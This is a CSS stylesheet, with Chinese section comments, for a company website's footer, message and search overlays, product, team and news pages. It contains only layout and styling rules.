@media (max-width: 992px) { footer .footer_middle .row .contact::after { display: none; } }

footer .footer_middle .row .contact p { margin-top: 15px; }

footer .footer_middle .row .form_box { color: #fff; padding-left: 30px; }

@media (max-width: 992px) { footer .footer_middle .row .form_box { text-align: center; margin-top: 20px; padding-left: 0; } }

@media (max-width: 768px) { footer .footer_middle .row .form_box form { padding-bottom: 1.73611rem; } }

footer .footer_middle .row .form_box form .form-control { border-radius: 0; box-shadow: none; background-color: #363539; border: none; color: #fff; }

footer .footer_middle .row .form_box form input { width: 70%; }

footer .footer_middle .row .form_box form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #206dbf; font-size: 16px; }

footer .footer_bottom { background-color: #2e2d33; color: #b0b0b0; border-top: 1px solid #828185; padding: 10px; }

footer .footer_bottom p a { color: #b0b0b0; }

/* mobile_footer */
.mobile_footer { position: fixed; z-index: 520; bottom: 0; left: 0; right: 0; }

.mobile_footer ul { display: flex; justify-content: space-between; }

.mobile_footer ul li { padding: 7px 5px; background-color: #206dbf; }

.mobile_footer ul li:nth-child(3) i.iconfont { transform: translateY(-2px); }

.mobile_footer ul li a { color: #fff; display: flex; align-items: center; justify-content: center; }

.mobile_footer ul li a i.iconfont { font-size: 21px; color: #fff; }

.mobile_footer ul li a span { font-size: 16px; margin-left: 5px; color: #fff; }

/* 全局留言表单 */
.global_form { background-color: rgba(0, 0, 0, 0.7); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_form .close_button { right: 5%; } }

.global_form form { padding-bottom: 30px; width: 70%; margin: 0 auto; text-align: left; }

@media (max-width: 768px) { .global_form form { width: 90%; } }

.global_form form .form-control { border-radius: 0; box-shadow: none; background-color: #4d5158; border: none; color: #fff; }

.global_form form input { width: 100%; }

.global_form form input.item { width: 100%; color: #fff; padding: 10px; margin-top: 20px; background-color: #24292f; font-size: 16px; }

.global_form form input.item:hover { background-color: #206dbf; border-color: #206dbf; }

/* 全局搜索表单 */
.global_search_form { background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 999; top: 0; left: 0; width: 100%; opacity: 0; visibility: hidden; transition: all 0.5s ease-in-out; height: 100%; display: flex; align-items: center; }

.global_search_form .close_button { position: absolute; top: 15px; right: 15%; width: 20px; height: 20px; font-size: 20px; cursor: pointer; color: #fff; }

@media (max-width: 768px) { .global_search_form .close_button { right: 5%; } }

.global_search_form form { width: 70%; margin: 0 auto; display: flex; position: relative; }

.global_search_form form .inputBox { width: 100%; margin: 0 auto; text-align: left; padding-left: 15px; height: 35px; line-height: 35px; font-size: 18px; }

@media (max-width: 768px) { .global_search_form form .inputBox { width: 90%; } }

.global_search_form form .submit { background-color: #fff; position: absolute; right: 0; top: 0; height: 100%; display: flex; align-items: center; }

/*===========  内页样式  ============*/
.main { overflow: hidden; }

.main .lanmu_picture { position: relative; height: 350px; overflow: hidden; display: flex; align-items: center; justify-content: center; text-align: center; }

@media (max-width: 768px) { .main .lanmu_picture { height: 200px; } }

.main .lanmu_picture .container { position: relative; height: 100%; }

@media (max-width: 768px) { .main .lanmu_picture .container { width: 100%; } }

.main .lanmu_picture .container .text { position: absolute; left: 0; top: 50%; color: #fff; font-weight: bold; font-size: 48px; transform: translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .text { font-size: 30px; left: 5%; } }

.main .lanmu_picture .container .pro_text { position: absolute; left: 50%; top: 50%; color: #fff; font-size: 25px; transform: translateX(-50%) translateY(-50%); }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text { font-size: 22px; } }

.main .lanmu_picture .container .pro_text strong { font-size: 48px; font-weight: bold; line-height: 1; white-space: nowrap; }

@media (max-width: 768px) { .main .lanmu_picture .container .pro_text strong { font-size: 30px; } }

.main .lanmu_picture .container .pro_text .info { font-size: 16px; margin-top: 15px; }

.main .lanmu_picture img { width: 100%; }

@media (max-width: 768px) { .main .lanmu_picture img { width: auto; height: 200px; } }

.main .main_in { overflow: hidden; /* 路径导航 公共样式  */ }

.main .main_in img { max-width: 100%; }

.main .main_in .path_nav { text-align: right; }

.main .main_in .path_nav h1{ float:left; font-size:28px; color:#4b4b4b;}

.main .main_in .path_nav span { font-size: 14px; padding-left: 15px; color: #2f2f2f; padding: 18px 0; display: inline-block; float:right; }

@media (max-width: 768px) { .main .main_in .path_nav span { padding: 8px 0; font-size: 12px; } }

.main .main_in .path_nav span a { color: #2f2f2f; }

@media (max-width: 768px) { .main .main_in .path_nav span a { font-size: 12px; } }

.main .main_in .main_content { padding-bottom: 50px; clear:both; /* 内页分类导航 */ /* 产品列表样式 */ /* 产品详情页样式 */ /* 专家团队列表页样式 */ /* 新闻列表样式 */ /* 新闻详情页样式 */ /* 荣誉证书列表页 */ /* 荣誉证书详情页 */ /* 车间展示列表页 */ /* 车间展示在新闻基础上修改 */ /*  列表页底部分页 公共样式 */ /* 详情页 上一个下一个样式 */ /* 单页面样式 */ /* 关于我们单页面样式  */ /* 在线留言 */ /* 应用领域单页面 */ /* 服务页面 */ /* 联系我们单页面 */ /* pdf目录下载单页面 */ }

@media (max-width: 768px) { .main .main_in .main_content { padding-bottom: 1.38889rem; } }

.main .main_in .main_content .innerPage_common_leftText { width: 160px; box-sizing: border-box; font-size: 24px; color: #206dbf; padding-top: 20px; border-top: 3px solid #206dbf; margin-bottom: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .innerPage_common_leftText { margin-bottom: 1.04167rem; } }

.main .main_in .main_content .main_left { text-align: left; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: none; margin-right: 0; min-width: 0; /* 解决flex 布局下 ellipsis 失效问题 父元素加 min-width: 0; */ justify-content: space-between; align-items: center; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y { display: flex; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::before, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y::after { content: unset; display: initial; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box { display: flex; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box i.iconfont { font-size: 25px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .left_box em { font-style: normal; font-size: 16px; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { background-color: transparent; border: none; margin-left: 15px; margin-right: 0 !important; margin-top: 8px !important; margin-bottom: 8px !important; top: 0 !important; }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:focus, .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y:hover { outline: none; }

@keyframes smallbig { 0% { transform: scale(1); }
  50% { transform: scale(0); }
  100% { transform: scale(1); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .icon-bar { background-color: #ccc; transition: all 0.2s; width: 30px; height: 2px; margin: 8px auto; display: block; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y { animation: smallbig .6s ease-in-out; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed { animation: none; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .top-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .middle-bar { opacity: 1; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y.collapsed .bottom-bar { transform: rotateZ(0); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .top-bar { transform: translateY(8px) rotate(45deg); }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .middle-bar { opacity: 0; }
  .main .main_in .main_content .main_left .cate_box_menu_down_y .navbar-header_y .navbar-toggle_y .bottom-bar { transform: translateY(-12px) rotate(-45deg); } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { overflow: hidden; }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner { display: none; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav { display: flex; justify-content: space-around; flex-wrap: nowrap; margin: 0 auto; text-transform: uppercase; flex-direction: column; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 15px; margin-top: 2px; background-color: #f3f8fc; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li { padding: 0.52083rem; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box { display: flex; justify-content: space-between; align-items: center; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li .link_box i.iconfont { margin-left: 15px; padding: 5px; transition: all .3s ease; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y.on > .link_box i.iconfont { transform: rotateZ(-90deg); }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li.dropdown_y .dropdown-menu_y { display: none; }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { position: relative; font-size: 16px; white-space: nowrap; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a { font-size: 14px; } }

.main .main_in .main_content .main_left .cate_box_menu_down_y #my_wrapper_inner ul.inner_pro_nav li a:hover { color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate { overflow: hidden; padding-bottom: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box { display: flex; justify-content: space-between; white-space: nowrap; align-items: center; margin: 0 auto; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul { margin: 0 auto; display: flex; flex-wrap: wrap; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li { margin: 10px; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li.active a::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 66px; border: 1px solid #c9c9c9; white-space: nowrap; position: relative; -webkit-transition: all 0.6s ease-in; -moz-transition: all 0.6s ease-in; -ms-transition: all 0.6s ease-in; -o-transition: all 0.6s ease-in; transition: all 0.6s ease-in; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover { border: 1px solid #206dbf; color: #206dbf; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { width: 100%; height: 100%; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::before { border-bottom-color: #206dbf; border-left-color: #206dbf; transition: border-color 0s ease-out 0.4s,width 0.2s ease-out 0.4s,height 0.2s ease-out 0.6s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a:hover::after { border-top-color: #206dbf; border-right-color: #206dbf; transition: width 0.2s ease-out,height 0.2s ease-out 0.2s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before, .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { content: ''; display: block; position: absolute; box-sizing: border-box; border: 1px solid transparent; width: 0; height: 0; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::after { top: 0; left: 0; transition: border-color 0s ease-in 0.8s,width 0.2s ease-in 0.6s,height 0.2s ease-in 0.4s; }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a::before { bottom: 0; right: 0; transition: border-color 0s ease-in 0.4s,width 0.2s ease-in 0.2s,height 0.2s ease-in; }

@media (max-width: 1200px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding: 7px 40px; } }

@media (max-width: 992px) { .main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box ul li a { padding-left: 20px; padding-right: 20px; } }

.main .main_in .main_content .main_left .cate_box .my_wrapper_innerprocate .inner_box a.more { margin: 0; }

.main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .main_left .cate_box .progress_bar { margin-top: 1.04167rem; } }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 4px; background-color: gray; }

.main .main_in .main_content .main_left .cate_box .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 4px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .pro_cate_content .pro_cate { background-color: #fff; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate { padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container .pro_series_title { font-size: 25px; font-weight: bold; color: #1f1f1f; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li { margin-top: 15px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a { width: 100%; height: 100%; color: #4b4b4b; -js-display: flex; display: flex; flex-direction: column; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover { box-shadow: 0px 0px 10px #ccc; transition: all .4s ease-in-out 0s; }



.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a:hover .bottom span.title::after { height: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img { border: 1px solid #ddd; border-bottom: 5px solid #206dbf; position: relative; flex: 1; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img img { width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask { position: absolute; top: 0; left: 0; width: 100%; height: 100%; color: #fff; background-color: rgba(21, 152, 246, 0.7); display: flex; flex-direction: column; justify-content: center; align-items: center; visibility: hidden; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask p { font-size: 16px; margin-top: 5px; width: 100%; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { margin-top: 10px; background-color: #fff; color: #206dbf; width: 60px; height: 60px; border-radius: 50%; display: inline-flex; align-items: center; justify-content: center; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon { width: 40px; height: 40px; }
  .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .img .mask .icon i { font-size: 14px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom { position: relative; }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { display: block; padding: 15px 5px 15px 5px; transition: all .4s ease .2s; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title { padding: 8px 3px 0 3px; } }

.main .main_in .main_content .pro_cate_content .pro_cate .container ul.pro_r > li a .bottom span.title::after { position: absolute; content: ""; width: 100%; background: #206dbf; height: 0; top: 0; left: 0; z-index: -1; transition: all .4s ease 0s; }

.main .main_in .main_content .pro_cate_content .pro_contact { background-color: #f6f6f6; padding-bottom: 40px; padding-top: 30px; }

@media (max-width: 768px) { .main .main_in .main_content .pro_cate_content .pro_contact { padding-bottom: 1.38889rem; padding-top: 1.04167rem; } }

.main .main_in .main_content .pro_cate_content .pro_contact p { color: #000; font-size: 25px; }

.main .main_in .main_content .pro_cate_content .pro_contact a { border: 1px solid #4b4b4b; font-size: 16px; border-radius: 25px; padding: 5px 30px; color: #4b4b4b; margin-top: 30px; }

.main .main_in .main_content .pro_cate_content .pro_contact a:hover { color: #fff; background-color: #206dbf; border-color: #206dbf; }

.main .main_in .main_content .product_content .pro_img_title { padding-bottom: 20px; }

.main .main_in .main_content .product_content .pro_img_title .row { background: #fafafa; display: flex; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row { display: block; background: #fff; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: left; position: relative; }

@media screen and (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom { text-align: center; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img { border: 4px solid #eeeeee; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .show_img img { width: 100%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { position: absolute; z-index: 2; top: 50%; transform: translateY(-50%); width: 70px; height: 70px; color: #5f5f5f; display: inline-flex; justify-content: center; align-items: center; display: none; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item { width: 2.43056rem; height: 2.43056rem; display: block; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item:hover { background-color: #f2b51d; color: #fff; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .navication_item i.iconfont { font-size: 25px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .prev { left: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .jqueryzoom .next { right: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs { display: flex; justify-content: space-between; margin-top: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li { width: 19%; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img { width: 100%; border: 1px solid #ccc; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_left .cloudZoomBox .small_imgs li img.cloudzoom-gallery-active { border: 1px solid #206dbf; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right { text-align: left; display: flex; flex-direction: column; padding: 15px 4%; margin-top: 46px; font-family: "Microsoft Yahei"; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right p { line-height: 28px; }

@media (max-width: 992px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right { margin-top: 20px; padding: 0; } }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages { background: #fff; border-radius: 4px; border: 1px solid rgba(0, 0, 0, 0.15); padding: 20px 20px; box-shadow: inset #fff 0 1px 0 0, rgba(0, 0, 0, 0.1) 0 1px 4px 0; color: #666; text-shadow: #fff 0 1px 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li { margin: 10px 0; position: relative; text-align: left; display: flex; align-items: center; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li i.iconfont { font-size: 25px; left: 0; top: 0; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul li span { font-size: 14px; margin-left: 10px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .three_advantages ul .two i.iconfont { font-size: 30px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways { text-align: left; margin-top: 15px; margin-bottom: 14px; color: #3a87ad; background-color: #d9edf7; border-color: #bce8f1; padding: 8px 35px 8px 14px; border: 1px solid #fbeed5; border-radius: 4px; }

.main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 10px; }

@media (max-width: 1200px) { .main .main_in .main_content .product_content .pro_img_title .row .pit_right .conta_ways ul li { margin: 5px; } }

.main .main_in .main_content .product_content .product_details { padding: 30px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .product_details .detail_title { font-size: 18px; font-weight: bold; padding-bottom: 15px; border-bottom: 1px solid #ccc; }

@media screen and (max-width: 768px) { .main .main_in .main_content .product_content .product_details .detail_title { font-size: 16px; } }

.main .main_in .main_content .product_content .product_details .pro_cont { padding: 15px 0; overflow: hidden; font-size: 16px; }

.main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 22px; font-weight: bold; color: #000; padding-bottom: 5px; border-bottom: 1px dashed #000; margin: 15px 0; width: 100%; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .pro_show_common_tit { font-size: 18px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 16px; color: #000; margin-top: 15px; font-weight: 600; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .tit_y { font-size: 14px; } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 3 - 2%); display: flex; flex-direction: column; margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont .text_ul li { width: calc(100% / 1); } }

.main .main_in .main_content .product_content .product_details .pro_cont .text_ul li img { width: 100%; margin-top: 10px; }

.main .main_in .main_content .product_content .product_details .pro_cont p { color: #333; }

.main .main_in .main_content .product_content .product_details .pro_cont img { max-width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table { border: 1px solid #e1e1e1; width: 100%; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr { background: #fff; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr:nth-child(2n) { background: #f4f4f4; }

.main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { border: 1px solid #e1e1e1; vertical-align: middle; font-size: 14px; color: #666666; padding: 12px 10px !important; font-family: "微软雅黑"; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .product_details .pro_cont table tbody tr td { padding: 0.41667rem 0.34722rem !important; } }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar { margin-top: 30px; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line { margin: 0 auto; position: relative; width: 200px; height: 6px; background-color: gray; }

.main .main_in .main_content .product_content .product_details .pro_cont .progress_bar .total_line .current_line { position: absolute; width: 60px; height: 6px; top: 0; left: 0; background-color: red; transition: all .5s ease-in-out; }

.main .main_in .main_content .product_content .look_others { background-color: #f2f2f2; padding: 50px 0; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others { padding: 1.73611rem 0; } }

.main .main_in .main_content .product_content .look_others .title { text-align: left; }

.main .main_in .main_content .product_content .look_others .title span { font-size: 20px; color: #565656; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .title span { font-size: 16px; } }

.main .main_in .main_content .product_content .look_others .look_content { margin-top: 20px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content { margin-top: 0.69444rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 15px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .look_others .look_content ul li { margin-top: 0.52083rem; } }

.main .main_in .main_content .product_content .look_others .look_content ul li a { display: block; background-color: #fff; }

.main .main_in .main_content .product_content .look_others .look_content ul li a:hover .view { color: #206dbf; }

.main .main_in .main_content .product_content .look_others .look_content ul li a span.tit { display: block; text-align: center; padding: 10px; color: #565656; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .img img { width: 100%; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view { color: #565656; padding: 10px 10px; display: flex; justify-content: center; align-items: center; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view span { display: block; }

.main .main_in .main_content .product_content .look_others .look_content ul li a .view i { margin-left: 5px; font-size: 18px; }

.main .main_in .main_content .product_content .online_message .box_title { text-align: left; padding: 30px 0; border-bottom: 1px solid #eeeeee; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .box_title { padding: 1.04167rem 0; } }

.main .main_in .main_content .product_content .online_message .box_title span.en { margin-left: 10px; font-size: 14px; color: #999999; font-family: 'RobotoItalic_0'; text-transform: uppercase; }

.main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form { padding-bottom: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table { width: 100%; margin: 0 auto; text-align: left; }

.main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 50px; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td { padding-top: 1.73611rem; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr td span { color: #000; margin-bottom: 10px; font-size: 20px; display: inline-block; font-weight: bold; }

@media (max-width: 768px) { .main .main_in .main_content .product_content .online_message .message_content form table tr td span { font-size: 18px; } }

.main .main_in .main_content .product_content .online_message .message_content form table tr .td_name input, .main .main_in .main_content .product_content .online_message .message_content form table tr .td_Email input { width: 100%; }

.main .main_in .main_content .product_content .online_message .message_content form input.item { color: #fff; padding: 5px 100px; margin-top: 40px; border-radius: 20px; background-color: #206dbf; font-size: 16px; font-weight: bold; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r { display: flex; flex-wrap: wrap; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li { margin-top: 15px; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box { display: flex; flex-direction: column; width: 100%; height: 100%; transition: all 0.4s; overflow: hidden; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box:hover { box-shadow: 1px 1px 10px 2px #CCC; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a { background-color: #fff; flex-grow: 1; width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .img img { width: 100%; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { background-color: #fff; padding: 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text { padding: 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_name { color: #000; font-weight: bold; font-size: 18px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_job { color: #f5774a; margin-top: 10px; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { text-align: left; margin-top: 20px; color: #6a6c6d; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box > a .text .person_desc { margin-top: 0.69444rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { text-align: left; background-color: #fff; padding: 10px 25px; }

@media (max-width: 768px) { .main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link { padding: 5px 0.86806rem; } }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a { margin: 0 10px; color: #dfe0e2; font-size: 18px; position: relative; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a:hover .mask { display: block; }

.main .main_in .main_content .cate_team .right_content_box > ul.pro_r li > .out_box .bottom_icons_link a .mask { position: absolute; width: 150px; left: 0; top: 0; transform: translateY(-110%); display: none; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img { text-align: center; padding-bottom: 20px; }

.main .main_in .main_content .show_team .pro_img_title .right_content_box .pit_left .img img { width: 250px; }

.main .main_in .main_content .news_cate_content .news_cate { padding-top:20px; }

@media (max-width: 768px) { .main .main_in .main_content .news_cate_content .news_cate { padding-top: 1.73611rem; } }

